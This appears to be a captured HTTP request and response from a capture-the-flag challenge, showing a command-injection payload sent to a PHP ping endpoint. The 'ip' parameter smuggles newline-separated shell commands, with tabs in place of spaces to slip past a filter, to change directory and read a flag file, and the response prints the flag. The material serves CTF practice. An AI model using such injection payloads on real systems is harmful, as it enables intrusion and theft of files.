 请求
Raw 参数 头 Hex
POST /api.php HTTP/1.1
Host: 120.27.148.152:50015
Content-Length: 56
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://120.27.148.152:50015
Referer: http://120.27.148.152:50015/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
ip=127.0.0.1%0acd%09..%0acd%09..%0acd%09..%0acat%09f*%0a
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 01 Oct 2023 01:57:29 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.27
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 470
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.036 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3059ms
rtt min/avg/max/mdev = 0.025/0.032/0.036/0.004 ms
0xGame{19c71976-d7d8-4ab8-9ea5-6ea3800f59f6}